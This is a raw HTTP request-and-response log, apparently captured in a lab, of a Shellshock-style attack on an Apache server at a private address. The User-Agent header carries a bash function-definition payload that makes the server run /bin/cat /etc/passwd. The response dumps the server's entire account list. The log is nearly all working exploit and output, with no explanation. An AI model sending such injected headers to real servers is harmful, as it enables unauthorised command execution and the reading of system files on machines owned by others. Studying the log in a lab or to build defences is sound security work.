 > Host: 192.168.56.106
> User-Agent: () { echo HOLA; }; echo Content_type: text/plain; echo; /bin/cat /etc/passwd;
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Thu, 24 Sep 2020 07:43:16 GMT
< Server: Apache/2.4.38 (Debian)
< Content_type: text/plain
< Transfer-Encoding: chunked
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
user:x:1000:1000:user,,,:/home/user:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
* Connection #0 to host 192.168.56.106 left intact